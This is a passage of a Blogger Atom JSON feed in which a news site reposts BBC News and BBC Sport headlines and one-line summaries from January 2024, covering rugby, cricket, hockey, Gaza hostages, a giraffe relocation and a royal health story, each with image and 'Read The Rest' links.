Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four 